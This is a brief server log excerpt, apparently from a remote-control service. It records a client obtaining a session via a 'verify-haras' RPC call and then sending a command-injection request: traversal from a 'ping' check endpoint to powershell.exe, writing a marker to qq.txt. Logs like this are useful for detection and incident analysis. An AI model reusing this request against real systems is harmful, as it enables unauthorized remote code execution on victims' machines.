 78 2024-03-26 10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
79 2024-03-26 10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
80 2024-03-26 10:39:11.031 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49884-->192.168.31.114:49724
81 2024-03-26 10:39:11.031 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2
Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, version: HTTP/1.1
82 2024-03-26 10:39:11.031 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem
32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, plugin:check, session:ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph
83 2024-03-26 10:39:33.612 - Info - [localserver] Not use proxy
84 2024-03-26 10:39:33.612 - Info - retry login now......